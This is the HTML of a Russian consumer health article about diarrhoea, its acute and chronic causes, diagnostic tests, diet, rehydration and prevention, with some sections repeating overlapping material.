<p>Предупредить развитие острой диареи у взрослого или ребенка относительно просто – достаточно устранить основные причины попадания патогенов в организм. Соблюдение правил личной гигиены остается ключевым элементом профилактики. Особое внимание следует уделять хранению скоропортящихся продуктов.</p>
<p> Мясо, рыба, непастеризованное молоко и куриные яйца необходимо подвергать тщательной термической обработке. Продукты в холодильнике нуждаются в регулярной ревизии – товары с истекшим сроком годности необходимо подвергать утилизации.</p>
<p> Аналогичным образом стоит поступать с любыми покупками с поврежденной упаковкой.</p>
<h3>Вопросы и ответы</h3>
<p>Каковы особенности диеты при диарее?</p>
<p>Пациентам следует употреблять воду, легкие бульоны, чай. При нормализации состояния (на 2-3 день) допустимо включение в рацион приготовленного на пару мяса, слизистых супов. Следует избегать продуктов с большим количеством волокон. Пищу необходимо принимать небольшими порциями с интервалом в 2-2,5 часа.</p>
<p>Как предупредить развитие диареи у ребенка дошкольного возраста?</p>
<p>Родителям следует провести с малышами профилактическую беседу и рассказать о необходимости соблюдений правил личной гигиены.</p>
<p> Ребенку следует знать об опасности употребления немытых овощей и фруктов, основных способах передачи вирусных и бактериальных инфекций. Закрепить полученные знания можно в игровых ситуациях.</p>
<p> Родители могут личным примером показать детям легкость соблюдения всех правил.</p>
<h2>Что вызывает диарею? Причины и последствия</h2>
<p>
Диарея – одна из самых распространенных жалоб в кабинете врача. Ее выраженность варьироваться от легкого временного послабления стула до состояний, представляющих угрозу для здоровья и жизни.</p>
<p> Под этим термином понимается жидкий, водянистый стул несколько раз в день. Чаще всего пациент жалуется на острую диарею, но при некоторых болезнях регистрируется ее хроническое течение.</p>
<p> В таком случае лечение затягивать нельзя. 
</p>
<h3>Причины острой диареи</h3>
<p>
Согласно статистическим данным, чаще всего диарея носит временный характер, то есть возникает острое состояние и причина в вирусных или бактериальных инфекциях.
</p>
<p>
Кишечные инфекции – группа болезней, характеризующихся поражением пищеварительного тракта. Как раз это и становится причиной появления диареи и других характерных симптомов:
</p>
<ul>
<li>боли в животе;</li>
<li>тошноты, вплоть до рвоты;</li>
<li>повышения температуры и др.</li>
</ul>
<p>
Еще одна причина кратковременной диареи – изменения пищевого поведения. Например, злоупотребление кофе, алкоголем. Некоторые продукты и напитки увеличивают вероятность диареи.</p>
<p> Иногда пациенты испытывают сложности с перевариванием некоторых типов сахаров, искусственных добавок и ароматизаторов.</p>
<p> Скопление большого количества многоатомных спиртов в тонком кишечнике может стать причиной диареи.
</p>
<p>
Опасными для некоторых людей могут оказаться:
</p>
<ul>
<li>лактоза,</li>
<li>сахара, содержащиеся в молочных продуктах, особенно высок риск диареи у людей, страдающих от лактазной недостаточности.</li>
<li>большие дозы алкоголя;</li>
<li>сытная, жирная и острая пища;</li>
<li>продукты с большим содержанием магния. </li>
</ul>
<h3>Причины хронической диареи</h3>
<p>
Иногда диарея носит хронический характер, то есть может существовать длительное время, с периодическими периодам обострения и ремиссии. И это повод посетить врача и начать обследование для выяснения причины. Хроническая диарея указывает на серьезные болезни внутренних органов. И чем раньше начать лечение, тем меньше вероятность нежелательных осложнений. 
</p>
<h3>Так какие болезни и патологические состояния нужно исключить? </h3>
<h3>Синдром раздраженного кишечника</h3>
<p>
Это хроническое заболевание, поражающее пищеварительную систему. И длительная диарея – одни из классических симптомов. Кроме нее, характерны другие симптомы:
</p>
<ul>
<li>боль в животе;</li>
<li>частые вздутия живота;</li>
<li>запоры, которые сменяются диареей;</li>
<li>повышенное газообразование;</li>
<li>несварение желудка и нарушения процессов пищеварения. </li>
</ul>
<h3>Язвенный колит</h3>
<p>
Это хроническое заболевание, для которого характерно воспаление толстой и прямой кишки. Довольно опасное заболевание, требующее длительного и сложного лечения. Язвенный колит проявляется следующими симптомами:
</p>
<ul>
<li>боль в животе;</li>
<li>диарея, посещать туалет приходиться несколько раз в день;</li>
<li>повышенная усталость, снижение работоспособности;</li>
<li>снижение аппетита и веса;</li>
<li>стоматиты с упорным течением, которые плохо поддаются лечению;</li>
<li>боль в суставах и др. </li>
</ul>
<h3>Болезнь Крона</h3>
<p>
Болезнь Крона – хроническое рецидивирующее заболевание, при котором поражается слизистая оболочка пищеварительного тракта. На сегодняшний день пока точно неизвестны причины болезни, но вот клиническая картина изучена. К характерным симптомам относят:
</p>
<ul>
<li>боли в животе;</li>
<li>диарея;</li>
<li>примеси крови в стуле;</li>
<li>снижение аппетита и быстрая потеря веса;</li>
<li>чрезмерная усталость и снижение работоспособности. </li>
</ul>
<h3>Целиакия</h3>
<p>
Ее называют глютеновой энтеропатией – это серьезное генетическое заболевание, причем не такое уж и редкое. Характеризуется повреждением стенок тонкого кишечника из-за воздействия глютена. В случае, если в рационе появляются источники глютена, то может возникать диарея, но это не единственный симптом. К числу возможных признаков целиакии можно отнести:
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nashi-angeli.ru/lekarstvo/rak-matki-pervye-priznaki-i-simptomy-u-zhenshhin-skolko-zhivut-posle-operatsii.html" target="_blank" rel="nofollow" class="u0f151460f246ab2e300cb84abc13616e"><!-- INLINE RELATED POSTS 2/3 //--><style> .u0f151460f246ab2e300cb84abc13616e { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u0f151460f246ab2e300cb84abc13616e:active, .u0f151460f246ab2e300cb84abc13616e:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0f151460f246ab2e300cb84abc13616e { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0f151460f246ab2e300cb84abc13616e .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u0f151460f246ab2e300cb84abc13616e .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u0f151460f246ab2e300cb84abc13616e:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Рак матки: первые признаки и симптомы у женщин, сколько живут после операции</span></div></a></div></p>
<ul>
<li>боли в животе;</li>
<li>вздутие живота;</li>
<li>повышенное газообразование;</li>
<li>запоры, которые сменяются диареей;</li>
<li>нарушения пищеварения;</li>
<li>сыпь на коже;</li>
<li>снижение веса;</li>
<li>снижение работоспособности. </li>
</ul>
<h3>Синдром мальабсорбции</h3>
<p>
При некоторых болезнях печени, желчного пузыря и его путей нарушается состав и, следовательно, функции желчи. В итоге, о полноценном расщеплении жиров в кишечнике не может быть и речи. И это одна из причин появления диареи и других симптомов.
</p>
<p>
В группе риска пациенты, страдающие от желчнокаменной болезни, цирроза и других повреждений печени. 
</p>
<h3>Гипертиреоз</h3>
<p>
Или повышенная функция щитовидной железы, когда она вырабатывает слишком много гормонов. Не секрет, что гормоны щитовидной железы регулируют обменные процессы во всем организме. И один из симптомов гипертиреоза – хроническая диарея, но в большей степени обращают на себя внимание следующие:
</p>
<ul>
<li>переменчивое настроение;</li>
<li>нарушения сна;</li>
<li>отек шеи;</li>
<li>нестабильная температура тела;</li>
<li>повышенная раздражительность и даже агрессия;</li>
<li>снижение веса;</li>
<li>дрожь в конечностях. </li>
</ul>
<h3>Хронический панкреатит</h3>
<p>
Панкреатит – воспаление поджелудочной железы. При нарушении функции этого органа нарушается расщепление жиров, крахмала и белков, чем и можно объяснить формирование диареи, которая появляется в момент обострения болезни.
</p>
<p>
Для обострения характерна выраженная и сильная боль в животе, тошнота, вплоть до рвоты. Вне обострений симптомы могут отсутствовать или быть менее выраженными. 
</p>
<h3>Муковисцидоз</h3>
<p>
Это хроническое заболевание, при котором в легких и пищеварительной системе скапливается слизь. В итоге происходит нарушение пищеварения, что и провоцирует развитие диареи. К числу характерных симптомов можно отнести:
</p>
<ul>
<li>частые и упорно протекающие инфекции респираторного тракта, которые плохо поддаются лечению;</li>
<li>одышка;</li>
<li>снижение веса и сложности с нормализацией массы тела;</li>
<li>постоянный, упорный кашель;</li>
<li>нарушения пищеварения и другие симптомы со стороны желудочно-кишечного тракта.  </li>
</ul>
<h3>Демпинг-синдром</h3>
<p>
Характеризуется слишком быстрым перемещением пищи из желудка в кишечник. Вопреки распространенному мнению, основное пищеварение происходит именно в кишечнике, не в желудке. Здесь происходит только механическая обработка пищи, ее перемешивание.
</p>
<ul>
<li>
Тем не менее если пропустить этот этап, то в значительной степени повышается вероятность диареи и других симптомов.
</li>
<li>
Спровоцировать демпинг-синдром могут операции на желудке, удаление его части в силу различных причин и другое.
</li>
<li>
Демпинг-синдром проявляется болью в животе, тошнотой, многократной рвотой и нарушением нормального сердцебиения. 
</li>
</ul>
<h3>Рекомендации по лечению</h3>
<p>
Редкие случаи диареи не требует лечения, даже симптоматического. При длительном существовании диареи повышается вероятность обезвоживания и других последствий, которые представляют угрозу для здоровья и жизни пациента.
</p>
<p>
Однако следование определенным советам поможет избежать последствий:
</p>
<ul>
<li>внести коррективы в рацион. В первую очередь, нужно избегать продуктов, способных вызвать диарею;</li>
<li>включать в рацион продукты с большим содержанием клетчатки;</li>
<li>прием лекарств, которые противостоят диарее, предотвращают обезвоживание;</li>
<li>строго соблюдать питьевой режим;</li>
<li>принимать лактобактерии и пробиотики.</li>
</ul>
<p>
Если диарея длительно существует, то необходима консультация врача. Только после постановки диагноза разрабатывается тактика лечения.
</p>
<p>
Учитывая, что чаще всего причиной являются вирусные и бактериальные инфекции, может быть рекомендован прием антибиотиков, противовирусных препаратов и другие лекарства. В тяжелых случаях может быть рекомендовано лечение в стенах стационара. 
</p>
<h3>Выводы</h3>
<p>
Чаще диарея проходит самостоятельно в течение нескольких дней. И в этот период нужно лишь принимать меры для предотвращения обезвоживания организма.<br />
Если диарея носит хронический характер, то есть сохраняется более двух недель – это симптом серьезного заболевания, которое требуют тщательного обследования и грамотного лечения.
</p>
<h2>Диарея</h2>
<p>Частота опорожнения кишечника в норме варьирует от 3 раз в день до одного в 3 дня, а консистенция стула варьирует от &#171;овсяной каши&#187; до жестких катышков. <b>Диарея </b>(понос) представляет собой увеличение частоты стула и его разжижение при объеме более 200 мл в сутки, часто сопровождается болями в животе и экстренными позывами на дефекацию. </p>
<h3>Возникновение диареи</h3>
<p>Диарея возникает по причине нарушения правильного функционирования кишечника, ускорения пищеварительного процесса, сопровождается нарушением всасывания питательных веществ, потерей большого количества воды и микроэлементов.</p>
<p>Различают <b>острую</b> и <b>хроническую</b> форму поноса.</p>
<h3><b>Острая диарея</b></h3>
<p>Очень частое состояние, обычно возникающее вследствие употребления пищи или воды, загрязненной бактериями, их токсинами, вирусами и простейшими.</p>
<p> Инфекционная диарея обычно кратковременная, поэтому у пациентов с диареей более 10 дней редко выявляют инфекционную причину.</p>
<p> Алкогольная интоксикация, различные лекарственные средства, включая антибиотики, цитотоксические препараты, нестероидные противовоспалительные средства, могут быть причиной острой диареи.</p>
<blockquote>
<p>Выделяют также <b>диарею путешественников</b>. Она развивается в первые дни у людей, выезжающих в отличные от своего, экзотические регионы планеты и связана с употреблением пищи и воды с другим качественным и количественным составом непатогенной микробной флоры.</p>
</blockquote>
<p>Говорить об остром характере поноса можно при продолжительности не более 3х недель, в ином случае диарея считается хронической.</p>
<h3><b>Хроническая диарея</b></h3>
<p>Хронической диареей проявляются различные заболевания:</p>
<ul>
<li>желудка (атрофический гастрит, перенесенная резекция желудка);</li>
<li>поджелудочной железы (хронический панкреатит);</li>
<li>печени и желчного пузыря (обструкция желчевыносящих протоков);</li>
<li>тонкого (энтериты, болезнь Крона, целиакия, лактазная недостаточность);</li>
<li>толстого кишечника (неспецифический язвенный колит, болезнь Крона, неинфекционные колиты, полипоз).</li>
</ul>
<p>Особое значение имеют опухолевые поражения органов пищеварения и желез внутренней секреции, сосудистые заболевания, в том числе ишемическое повреждение кишечника, болезни эндокринной системы (диабет, тиреотоксикоз).</p>
<p>Наиболее частая причина хронического поноса &#8212; это функциональное расстройство, именуемое <b>синдромом раздраженного кишечника</b>. Данное состояние обычно развивается в молодом возрасте на фоне психоэмоционального стресса, депрессии.</p>
<blockquote>
<p> При СРК увеличивается частота дефекации, стул может быть размягченным, жидким или катышкообразным. Диарея редко возникает ночью и наиболее выражена до и после завтрака. В другое время суток пациент испытывает запор и другие характерные симптомы (боли, вздутие живота, урчание).</p>
</blockquote>
<p> В стуле часто содержатся слизь, но никогда не присутствует кровь, а объем стула менее 200 гр. в сутки.</p>
<h3><b>Диагностика </b><b>диареи</b></h3>
<p>Совокупность симптомов, исследование кала, анализы крови, при необходимости визуализация кишечника (колоноскопия), желудка (гастроскопия), УЗИ-исследования поджелудочной железы, печени, щитовидной железы позволяют врачу установить диагноз.</p>
<h3><b>Лечение </b><b>диареи</b></h3>
<p>Лечение зависит от конкретного заболевания, и рекомендовать его может только доктор.</p>
<p>Самую большую опасность для организма при обильном или длительном поносе представляет потеря жидкости и электролитов, что чревато серьезными осложнениями. Поэтому еще до обращения за медицинской помощью необходимо начать прием специальных медикаментов &#8212; солевых растворов для регидратации.</p>
<p>Немаловажно придерживаться и определенных диетических рекомендаций, чтобы исключить раздражение слизистой кишечника и процессы брожения.</p>
<blockquote>
<p> Запрещены к употреблению сладости и сдоба, молоко, все жирное, жареное, острое, копченое, консервы, колбасы, свежие овощи и фрукты, бобовые, газировка, кофе и алкоголь.</p>
</blockquote>
<p> Рекомендованы каши на воде (рис, овсянка), кисели, вареные яйца или паровой омлет, нежирное мясо (птица) и супы на его основе, сухари, сушки, обезжиренный творог, отварные овощи, запеченные яблоки и бананы, травяные чаи.</p>
<h2>Диарея</h2>
<p>Диарея – опорожнение кишечника более трех раз в сутки с выделением жидкой каловой массы. Содержание воды в стуле при этом доходит до 60-90  %.</p>
<p>Диарея может быть острой, если ее продолжительность не превышает 14 дней. Хронической считается диарея, которая длится более двух недель.</p>
<p>Острую диарею чаще вызывают различные патогенные микроорганизмы (вирусы, бактерии, возбудители паразитарных инфекций). Одной из причин хронической диареи могут быть заболевания кишечника (например, язвенный колит, некоторые виды опухолей кишечника).</p>
<blockquote>
<p>С частым водянистым стулом происходит потеря значительных количеств жидкости и электролитов, которые необходимы для нормальной жизнедеятельности организма. Особенно опасно обезвоживание для детей и пожилых людей.</p>
</blockquote>
<p>Лечениезаключается в устранении причин диареи и восполнении жидкости и электролитов. В тяжелых случаях может возникнуть необходимость в восстановлении водно-электролитного баланса организма путем внутривенного введения растворов.</p>
<ul>
<li><strong>Синонимы русские</strong></li>
<li>Понос.</li>
<li><strong>Синонимы английские</strong></li>
<li>Diarrhea.</li>
<li><strong>Симптомы</strong></li>
</ul>
<ul>
<li>Частый жидкий стул.</li>
<li>Боль в животе (возможно, спастического характера).</li>
<li>Вздутие живота.</li>
<li>Повышение температуры.</li>
<li>Примесь крови в стуле.</li>
<li>Слизь в стуле.</li>
</ul>
<p><strong>Общая информация о заболевании</strong></p>
<p>Диарея – опорожнение кишечника с выделением водянистого стула, а также обильный стул массой более 200-300 граммов в сутки.</p>
<p>В среднем человек потребляет примерно 2 литра воды каждый день. В просвет кишечника выделяется еще около 7 л жидкости в составе пищеварительных секретов (желудочного сока, желчи и других). Общее количество жидкости, которое поступает в кишечник, составляет 9-10 литров в сутки. 99  % всасывается обратно (в основном в тонком кишечнике).</p>
<p>В толстом кишечнике происходит формирование каловых масс и заключительное всасывание воды и электролитов. При этом количество сформированных каловых масс, которое выводится из прямой кишки, составляет около 200 граммов. Таким образом, любые, даже незначительные, изменения в процессах выделения и обратного всасывания жидкости в кишечнике могут приводить к жидкому стулу.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://nashi-angeli.ru/lekarstvo/hlamidioz-zarazhenie-hlamidiyami-podrobno-pro-prichiny-priznaki-i-lechenie.html" target="_blank" rel="nofollow" class="u01d95ab6a01d13512c292e30f72e8a61"><!-- INLINE RELATED POSTS 3/3 //--><style> .u01d95ab6a01d13512c292e30f72e8a61 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u01d95ab6a01d13512c292e30f72e8a61:active, .u01d95ab6a01d13512c292e30f72e8a61:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u01d95ab6a01d13512c292e30f72e8a61 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u01d95ab6a01d13512c292e30f72e8a61 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u01d95ab6a01d13512c292e30f72e8a61 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u01d95ab6a01d13512c292e30f72e8a61:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">Хламидиоз (заражение хламидиями): Подробно про причины, признаки и лечение</span></div></a></div><p>Существует несколько типов диареи в зависимости от механизма ее развития.</p>
<ul>
<li>Секреторная диарея возникает при выделении в просвет кишечника избыточных количеств воды и электролитов. Может быть вызвана возбудителями кишечных инфекций, непереваренными желчными кислотами, жирами. Некоторые опухоли выделяют вещества, стимулирующие кишечную секрецию (например, гастриномы, которые чаще локализуются в поджелудочной железе). При данном типе диареи выделяется большое количество водянистого стула.</li>
<li>Осмотическая диарея. Одной из ее причин является нарушение переваривания и всасывания некоторых компонентов пищи (например, лактозы, компонента молока). При этом жидкость притягивается в просвет кишечника из сосудов кишечной стенки. Может быть вызвана употреблением в пищу леденцов, сладостей, содержащих сорбитол, маннитол, некоторых фруктов.</li>
<li>Экссудативная диарея развивается при различных заболеваниях кишечника, сопровождающихся воспалением и повреждением его слизистой оболочки (например, при неспецифическом язвенном колите). В просвет кишечника могут выделяться белки, гнойное, кровянистое содержимое. Данный тип диареи характеризуется небольшим количеством стула.</li>
<li>Гиперкинетическая диарея возникает в результате ускоренного прохождения пищи по кишечнику. При этом жидкость и питательные вещества не всасываются полноценно, что приводит к выделению обильного водянистого стула.</li>
</ul>
<p>В большинстве случаев в возникновении диареи участвуют несколько механизмов.</p>
<p>Наиболее частыми причинами диареи являются…</p>
<ul>
<li>Кишечные инфекции. Различные бактерии (например, сальмонеллы, шигеллы), вирусы (ротавирусы, аденовирусы и другие), возбудители паразитарных инфекций чаще приводят к острой диарее. Они вызывают выделение в просвет кишечника избыточных количеств воды и электролитов, что делает стул жидким.</li>
<li>Прием некоторых лекарств. Нередко диарея развивается в результате приема антибиотиков. Они уничтожают нормальную микрофлору кишечника (полезных бактерий), что нарушает пищеварение и облегчает размножение болезнетворных микроорганизмов.</li>
<li>Непереносимость некоторых компонентов в продуктах, например лактозы – углевода, содержащегося в молоке и молочных продуктах. У многих людей вырабатывается недостаточное количество фермента, который расщепляют лактозу. В результате после употребления молока или молочных продуктов может возникать диарея.</li>
<li>Заболевания кишечника:
<ul>
<li>язвенный колит – воспалительное заболевание кишечника, которое характеризуется образованием язв на его слизистой оболочке;</li>
<li>болезнь Крона – воспалительное заболевание желудочно-кишечного тракта с преимущественным поражением толстого и конечных отделов тонкого кишечника, при этом затрагиваются все слои стенки кишечника; точная причина заболевания неизвестна;</li>
<li>опухоли кишечника;</li>
<li>синдром мальабсорбции – нарушение всасывания различных веществ в кишечнике; данный синдром включает в себя целый ряд заболеваний (например, целиакию – нарушение переваривания и всасывания глютена, который содержится в злаках);</li>
<li>синдром раздраженного кишечника – функциональное расстройство кишечника, которое сопровождается болями, дискомфортом, слишком частым или редким стулом; его причиной считается нарушение работы отделов нервной системы, которые контролируют деятельность кишечника; обычно развивается вследствие сильных психоэмоциональных перенапряжений.</li>
</ul>
</li>
<li>Заболевания других органов и систем:
<ul>
<li>сахарный диабет;</li>
<li>панкреатит;</li>
<li>гипертиреоз;</li>
<li>цирроз печени;</li>
<li>амилоидоз – заболевание, характеризующееся отложением в различных тканях и органах патологического белка амилоида.</li>
</ul>
</li>
<li>Хирургические вмешательства (например, удаление желудка, желчного пузыря).</li>
</ul>
<p>В большинстве случаев диарея проходит в течение несколько дней и не вызывает каких-либо серьезных нарушений в организме. Но иногда она протекает тяжело, может длиться несколько недель. При этом симптомы следующие:</p>
<ul>
<li>примесь крови или гноя в стуле;</li>
<li>высокая температура;</li>
<li>потеря веса;</li>
<li>признаки обезвоживания (сухость во рту, жажда, сухость кожи, вялость, сонливость, уменьшение количества мочи, снижение давления и другие);</li>
<li>хроническая диарея.</li>
</ul>
<p><strong>Кто в группе риска?</strong></p>
<ul>
<li>Лица, пренебрегающие правилами личной гигиены.</li>
<li>Лица, пьющие некипяченую воду, употребляющие в пищу немытые овощи, фрукты, недостаточно хорошо термически обработанные продукты.</li>
<li>Путешественники, туристы.</li>
</ul>
<ul>
<li>Лица с ослабленной иммунной системой. Ослабление иммунитета повышает восприимчивость организма к возбудителям различных инфекций, в том числе кишечных.</li>
<li>Лица, употребляющие препараты, которые снижают кислотность желудочного сока, – кислая среда в желудке способствует уничтожению различных патогенных микроорганизмов. При снижении уровня кислотности риск развития кишечных инфекций возрастает.</li>
<li>Лица, страдающие заболеваниями кишечника.</li>
</ul>
<p><strong>Диагностика</strong></p>
<p>Причиной острой диареи чаще бывают различные патогенные микроорганизмы. В таких случаях диагностика основана на выявлении характерных признаков заболевания. При этом ключевую роль в определении возбудителя инфекции играют лабораторные исследования.</p>
<ol>
<li>В случаях хронической диареи требуется комплексное обследование для установления возможных причин нарушения стула.</li>
<li>В зависимости от клинической ситуации может потребоваться проведение следующих анализов.</li>
<li><strong>Лабораторные исследования</strong></li>
</ol>
<ul>
<li>Копрограмма (общий анализ кала). В ходе анализа определяют физические, химические свойства стула, его микроскопическую структуру. Интерпретация общего анализа кала позволяет предположить нарушения ферментативной функции кишечника, поджелудочной железы, нарушение всасывания в различных отделах желудочно-кишечного тракта, воспалительные процессы, дисбактериоз и другие нарушения.</li>
<li>Анализ кала на цисты простейших. Микроскопическое исследование кала, с помощью которого можно выявить различные формы простейших микроорганизмов. Простейшие (например, амебы) способны вызывать кишечные инфекции (амебную дизентерию).</li>
<li>Анализ кала на яйца гельминтов. Микроскопическое исследование кала, которое позволяет выявить яйца возбудителей наиболее распространенных гельминтозов (аскаридоза, анкилостомоза и др.). Гельминтозы могут сопровождаться как диареей, так и запорами.</li>
<li>Энтеробиоз – распространенный гельминтоз, который в основном характеризуется зудом и расстройствами стула. Материалом для исследования служит мазок из перианальной области.</li>
<li>Посев кала на патогенную флору (диз. группа и тифо-паратифозная группа). Производится посев кала на специальные среды, которые способствуют росту патогенных микроорганизмов. Данный метод позволяет выявить возбудителя кишечной инфекции.</li>
<li>Посев кала на условно-патогенную флору. Выявляются условно-патогенные микроорганизмы, которые при определенных условиях способны вызвать кишечные инфекции (например, у взрослых при ослаблении иммунного статуса, при дисбактериозе кишечника).</li>
<li>Дисбактериоз кишечника с определением чувствительности к фагам. С помощью данного анализа можно диагностировать дисбактериоз. При снижении количества полезных бактерий в кишечнике нарушается пищеварение и создаются условия для размножения и развития патогенных микроорганизмов. При обнаружении патогенных бактерий определяется их чувствительность к бактериофагам – представителям вирусов, которые для своей жизнедеятельности используют клетки бактерий, разрушая их. Бактериофаги очень специфичны и поражают определенные виды бактерий, на чем и основано их лечебное действие.</li>
<li>Общий анализ крови. Позволяет определить количество эритроцитов, гемоглобина, лейкоцитов, тромбоцитов, гематокритное число. При диарее может быть повышен уровень лейкоцитов в результате воспалительного процесса в кишечнике. Гематокрит – отношение объема жидкой части крови (плазмы) к объему клеток крови; при обезвоживании бывает повышенным из-за сгущения крови.</li>
<li>Калий, натрий, хлор в сыворотке. При диарее происходит потеря жидкости и электролитов, которые необходимы для нормальной жизнедеятельности организма. Оценка уровня ионов в крови необходима для коррекции терапии по восполнению дефицита жидкости и электролитов при обезвоживании.</li>
<li>Амилаза общая в сыворотке. Амилаза – фермент, который расщепляет углеводы и вырабатывается поджелудочной железой. Ее уровень может повышаться при заболеваниях поджелудочной железы, одним из проявлений которых может быть диарея.</li>
<li>Аланинаминотрансфераза (АЛТ) – фермент, который содержится во многих клетках организма, но в основном в печени. При поражении печеночных клеток его уровень в крови резко возрастает. Жидкий стул может быть следствием нарушения печеночных функций.</li>
</ul>
<p>Инструментальные исследования</p>
<ul>
<li>Колоноскопия. Исследование толстого кишечника, которое проводится с помощью гибкого эндоскопа, снабженного оптической системой, камерой и набором инструментов для проведения различных манипуляций (биопсии). Позволяет увидеть внутреннюю стенку кишечника и диагностировать различные заболевания (например, воспаление толстого кишечника – колит).</li>
<li>Ультразвуковое исследование (УЗИ). Позволяет увидеть внутренние органы. При этом можно обнаружить изменение структуры ткани органа (как при циррозе печени), опухоли, кисты и другие новообразования.</li>
</ul>
<p><strong>Лечение</strong></p>
<p>Лечение направлено на устранение причин, вызвавших диарею, и восполнение дефицита жидкости и электролитов. Если диарея вызвана бактериями и возбудителями паразитарных инфекций, применяются антибиотики.</p>
<p>Существуют также лекарства, которые уменьшают выраженность диареи (средства, замедляющие продвижение содержимого кишечника).</p>
<p>Жидкость и электролиты восполняют путем употребления питьевых растворов специальных препаратов. В тяжелых случаях могут потребоваться внутривенные вливания.</p>
<ul>
<li>Во время диареи следует воздержаться от употребления в пищу молока, жирных, сладких продуктов, овощей и фруктов.</li>
<li><strong>Профилактика</strong></li>
<li>Для профилактики диареи следует придерживаться следующих правил:</li>
</ul>
<ul>
<li>мойте руки с мылом;</li>
<li>соблюдайте чистоту в месте приготовления пищи;</li>
<li>храните еду в холодильнике;</li>
<li>не употребляйте в пищу еду, не прошедшую достаточной термической обработки (например, недожаренное мясо);</li>
<li>мойте фрукты и овощи перед употреблением;</li>
<li>пейте очищенную воду (кипяченую или фильтрованную);</li>
<li>при попадании воды в рот во время купания в водоемах не глотайте ее.</li>
</ul>
<p><strong>Рекомендуемые анализы</strong></p>
<ul>
<li>         Копрограмма</li>
<li>         Анализ кала на цисты простейших</li>
<li>         Анализ кала на яйца гельминтов</li>
<li>         Энтеробиоз</li>
<li>         Посев кала на патогенную флору (диз. группа и тифо-паратифозная группа)</li>
<li>         Посев кала на условно-патогенную флору</li>
<li>         Дисбактериоз кишечника с определением чувствительности к фагам</li>
<li>         Общий анализ крови</li>
<li>         Калий, натрий, хлор в сыворотке</li>
<li>         Амилаза общая в сыворотке</li>
<li>         Аланинаминотрансфераза (АЛТ)</li>
</ul>
<div class="flat_pm_end"></div>
<div class='yarpp-related yarpp-related-none'>
<p>No related posts.</p>
</div>
	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://nashi-angeli.ru/lekarstvo/chto-takoe-gipertoniya-povyshennoe-krovyanoe-davlenie.html" rel="prev"><img width="80" height="60" src="https://nashi-angeli.ru/wp-content/uploads/2021/08/ebd979fddc40158bed4700919c9936d6-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" srcset="https://nashi-angeli.ru/wp-content/uploads/2021/08/ebd979fddc40158bed4700919c9936d6-80x60.jpg 80w, https://nashi-angeli.ru/wp-content/uploads/2021/08/ebd979fddc40158bed4700919c9936d6-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Previous</span><p>Что такое гипертония (повышенное кровяное давление)?</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://nashi-angeli.ru/bolezni-pishhevoda/chto-takoe-katarakta-simptomy-prichiny-i-lechenie-bolezni.html" rel="next"><img width="80" height="60" src="https://nashi-angeli.ru/wp-content/uploads/2021/08/bb60fec65deba7ae2889bae49b931576-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" srcset="https://nashi-angeli.ru/wp-content/uploads/2021/08/bb60fec65deba7ae2889bae49b931576-80x60.jpg 80w, https://nashi-angeli.ru/wp-content/uploads/2021/08/bb60fec65deba7ae2889bae49b931576-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Next</span><p>Что такое катаракта: симптомы, причины и лечение болезни</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Оставьте первый комментарий			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lekarstvo/chto-takoe-diareya-ponos-vidy-prichiny-lechenie-i-profilaktika.html#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://nashi-angeli.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<p class="comment-notes">Ваш электронный адрес не будет опубликован.</p><p class="comment-form-comment"><label for="comment">Комментировать</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Имя </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
